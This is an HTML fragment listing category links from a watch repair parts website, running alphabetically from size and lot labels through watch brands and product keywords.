	<li class="cat-item cat-item-3495"><a href="https://watch-repair-part.net/category/1960-1980s/" >1960-1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://watch-repair-part.net/category/1960-70s/" >1960-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://watch-repair-part.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://watch-repair-part.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://watch-repair-part.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://watch-repair-part.net/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://watch-repair-part.net/category/2-lot/" >2-lot</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://watch-repair-part.net/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://watch-repair-part.net/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://watch-repair-part.net/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://watch-repair-part.net/category/24lbs/" >24lbs</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://watch-repair-part.net/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://watch-repair-part.net/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://watch-repair-part.net/category/26-lot/" >26-lot</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://watch-repair-part.net/category/26lb/" >26lb</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://watch-repair-part.net/category/27-jewel/" >27-jewel</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://watch-repair-part.net/category/277mm/" >277mm</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://watch-repair-part.net/category/27mm/" >27mm</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://watch-repair-part.net/category/28800bph/" >28800bph</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://watch-repair-part.net/category/292mm/" >292mm</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://watch-repair-part.net/category/2watch/" >2watch</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://watch-repair-part.net/category/3-lot/" >3-lot</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://watch-repair-part.net/category/3-rare/" >3-rare</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://watch-repair-part.net/category/304mainsprings/" >304mainsprings</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://watch-repair-part.net/category/305mm/" >305mm</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://watch-repair-part.net/category/30cja31/" >30cja31</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://watch-repair-part.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://watch-repair-part.net/category/34-antique/" >34-antique</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://watch-repair-part.net/category/34mm/" >34mm</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://watch-repair-part.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://watch-repair-part.net/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://watch-repair-part.net/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://watch-repair-part.net/category/4-drawer/" >4-drawer</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://watch-repair-part.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://watch-repair-part.net/category/416mm/" >416mm</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://watch-repair-part.net/category/41mm/" >41mm</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://watch-repair-part.net/category/427k/" >427k</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://watch-repair-part.net/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://watch-repair-part.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://watch-repair-part.net/category/44mm/" >44mm</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://watch-repair-part.net/category/48mm/" >48mm</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://watch-repair-part.net/category/5020b/" >5020b</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://watch-repair-part.net/category/53mm/" >53mm</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://watch-repair-part.net/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://watch-repair-part.net/category/5lbs/" >5lbs</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://watch-repair-part.net/category/5r55s/" >5r55s</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://watch-repair-part.net/category/5usedbroken/" >5usedbroken</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://watch-repair-part.net/category/61-lot/" >61-lot</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://watch-repair-part.net/category/67pcs/" >67pcs</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://watch-repair-part.net/category/7-lot/" >7-lot</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://watch-repair-part.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://watch-repair-part.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://watch-repair-part.net/category/8-lot/" >8-lot</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://watch-repair-part.net/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://watch-repair-part.net/category/9-lot/" >9-lot</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://watch-repair-part.net/category/9320t/" >9320t</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://watch-repair-part.net/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://watch-repair-part.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://watch-repair-part.net/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://watch-repair-part.net/category/accurist/" >accurist</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://watch-repair-part.net/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://watch-repair-part.net/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://watch-repair-part.net/category/agassiz/" >agassiz</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://watch-repair-part.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://watch-repair-part.net/category/akribos/" >akribos</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://watch-repair-part.net/category/akteo/" >akteo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://watch-repair-part.net/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://watch-repair-part.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://watch-repair-part.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://watch-repair-part.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://watch-repair-part.net/category/amiga/" >amiga</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://watch-repair-part.net/category/amscope/" >amscope</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://watch-repair-part.net/category/angelus/" >angelus</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://watch-repair-part.net/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://watch-repair-part.net/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://watch-repair-part.net/category/antiq/" >antiq</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://watch-repair-part.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://watch-repair-part.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://watch-repair-part.net/category/aquastar/" >aquastar</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://watch-repair-part.net/category/aquatimer/" >aquatimer</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://watch-repair-part.net/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://watch-repair-part.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://watch-repair-part.net/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://watch-repair-part.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://watch-repair-part.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://watch-repair-part.net/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://watch-repair-part.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://watch-repair-part.net/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://watch-repair-part.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://watch-repair-part.net/category/asst/" >asst</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://watch-repair-part.net/category/asymmetrical/" >asymmetrical</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://watch-repair-part.net/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://watch-repair-part.net/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://watch-repair-part.net/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://watch-repair-part.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://watch-repair-part.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://watch-repair-part.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://watch-repair-part.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://watch-repair-part.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://watch-repair-part.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://watch-repair-part.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://watch-repair-part.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://watch-repair-part.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://watch-repair-part.net/category/bancor/" >bancor</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://watch-repair-part.net/category/barraud/" >barraud</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://watch-repair-part.net/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://watch-repair-part.net/category/barwise/" >barwise</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://watch-repair-part.net/category/baschmakoff/" >baschmakoff</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://watch-repair-part.net/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://watch-repair-part.net/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://watch-repair-part.net/category/battered/" >battered</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://watch-repair-part.net/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://watch-repair-part.net/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://watch-repair-part.net/category/bausele/" >bausele</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://watch-repair-part.net/category/baylor/" >baylor</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://watch-repair-part.net/category/bb-stella/" >bb-stella</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://watch-repair-part.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://watch-repair-part.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://watch-repair-part.net/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://watch-repair-part.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://watch-repair-part.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://watch-repair-part.net/category/belair/" >belair</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://watch-repair-part.net/category/belforte/" >belforte</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://watch-repair-part.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://watch-repair-part.net/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://watch-repair-part.net/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://watch-repair-part.net/category/benrus/" >benrus</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://watch-repair-part.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://watch-repair-part.net/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://watch-repair-part.net/category/bertolucci/" >bertolucci</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://watch-repair-part.net/category/bertucci/" >bertucci</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://watch-repair-part.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://watch-repair-part.net/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://watch-repair-part.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://watch-repair-part.net/category/blackgold/" >blackgold</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://watch-repair-part.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://watch-repair-part.net/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://watch-repair-part.net/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://watch-repair-part.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://watch-repair-part.net/category/bmw-amg/" >bmw-amg</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://watch-repair-part.net/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://watch-repair-part.net/category/bolaro/" >bolaro</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://watch-repair-part.net/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://watch-repair-part.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://watch-repair-part.net/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://watch-repair-part.net/category/borgel/" >borgel</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://watch-repair-part.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://watch-repair-part.net/category/bovet/" >bovet</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://watch-repair-part.net/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://watch-repair-part.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://watch-repair-part.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://watch-repair-part.net/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://watch-repair-part.net/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://watch-repair-part.net/category/breting/" >breting</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://watch-repair-part.net/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://watch-repair-part.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://watch-repair-part.net/category/britix/" >britix</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://watch-repair-part.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://watch-repair-part.net/category/bucherer/" >bucherer</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://watch-repair-part.net/category/bueche/" >bueche</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://watch-repair-part.net/category/bugle/" >bugle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://watch-repair-part.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://watch-repair-part.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://watch-repair-part.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://watch-repair-part.net/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://watch-repair-part.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://watch-repair-part.net/category/buren/" >buren</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://watch-repair-part.net/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://watch-repair-part.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://watch-repair-part.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://watch-repair-part.net/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://watch-repair-part.net/category/c1900s/" >c1900s</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://watch-repair-part.net/category/ca1930/" >ca1930</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://watch-repair-part.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://watch-repair-part.net/category/calatrava/" >calatrava</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://watch-repair-part.net/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://watch-repair-part.net/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://watch-repair-part.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://watch-repair-part.net/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://watch-repair-part.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://watch-repair-part.net/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://watch-repair-part.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://watch-repair-part.net/category/cd4e/" >cd4e</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://watch-repair-part.net/category/celestin/" >celestin</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://watch-repair-part.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://watch-repair-part.net/category/certina/" >certina</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://watch-repair-part.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://watch-repair-part.net/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://watch-repair-part.net/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://watch-repair-part.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://watch-repair-part.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://watch-repair-part.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://watch-repair-part.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://watch-repair-part.net/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://watch-repair-part.net/category/chaumet/" >chaumet</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://watch-repair-part.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://watch-repair-part.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://watch-repair-part.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://watch-repair-part.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://watch-repair-part.net/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://watch-repair-part.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://watch-repair-part.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://watch-repair-part.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://watch-repair-part.net/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://watch-repair-part.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://watch-repair-part.net/category/chronograph/" >chronograph</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://watch-repair-part.net/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://watch-repair-part.net/category/chronometre/" >chronometre</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://watch-repair-part.net/category/chronosport/" >chronosport</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://watch-repair-part.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://watch-repair-part.net/category/cimier/" >cimier</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://watch-repair-part.net/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://watch-repair-part.net/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://watch-repair-part.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://watch-repair-part.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://watch-repair-part.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://watch-repair-part.net/category/clebar/" >clebar</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://watch-repair-part.net/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://watch-repair-part.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://watch-repair-part.net/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://watch-repair-part.net/category/colchester/" >colchester</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://watch-repair-part.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://watch-repair-part.net/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://watch-repair-part.net/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://watch-repair-part.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://watch-repair-part.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://watch-repair-part.net/category/compu/" >compu</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://watch-repair-part.net/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://watch-repair-part.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://watch-repair-part.net/category/cornavin/" >cornavin</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://watch-repair-part.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://watch-repair-part.net/category/cortebert/" >cortebert</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://watch-repair-part.net/category/cortland/" >cortland</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://watch-repair-part.net/category/corum/" >corum</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://watch-repair-part.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://watch-repair-part.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://watch-repair-part.net/category/coultre/" >coultre</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://watch-repair-part.net/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://watch-repair-part.net/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://watch-repair-part.net/category/cresarrow/" >cresarrow</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://watch-repair-part.net/category/crono/" >crono</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://watch-repair-part.net/category/cronometre/" >cronometre</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://watch-repair-part.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://watch-repair-part.net/category/croton/" >croton</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://watch-repair-part.net/category/ctr-057/" >ctr-057</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://watch-repair-part.net/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://watch-repair-part.net/category/customtime/" >customtime</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://watch-repair-part.net/category/cyma/" >cyma</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://watch-repair-part.net/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://watch-repair-part.net/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://watch-repair-part.net/category/datzward/" >datzward</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://watch-repair-part.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://watch-repair-part.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://watch-repair-part.net/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://watch-repair-part.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://watch-repair-part.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://watch-repair-part.net/category/defekt/" >defekt</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://watch-repair-part.net/category/delbana/" >delbana</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://watch-repair-part.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://watch-repair-part.net/category/dems/" >dems</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://watch-repair-part.net/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://watch-repair-part.net/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://watch-repair-part.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://watch-repair-part.net/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://watch-repair-part.net/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://watch-repair-part.net/category/detent/" >detent</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://watch-repair-part.net/category/devon/" >devon</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://watch-repair-part.net/category/dies/" >dies</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://watch-repair-part.net/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://watch-repair-part.net/category/digitizer/" >digitizer</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://watch-repair-part.net/category/dimetron/" >dimetron</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://watch-repair-part.net/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://watch-repair-part.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://watch-repair-part.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://watch-repair-part.net/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://watch-repair-part.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://watch-repair-part.net/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://watch-repair-part.net/category/diwen/" >diwen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://watch-repair-part.net/category/dong/" >dong</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://watch-repair-part.net/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://watch-repair-part.net/category/doxa/" >doxa</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://watch-repair-part.net/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://watch-repair-part.net/category/dreffa/" >dreffa</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://watch-repair-part.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://watch-repair-part.net/category/droz/" >droz</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://watch-repair-part.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://watch-repair-part.net/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://watch-repair-part.net/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://watch-repair-part.net/category/e03001/" >e03001</a>
</li>
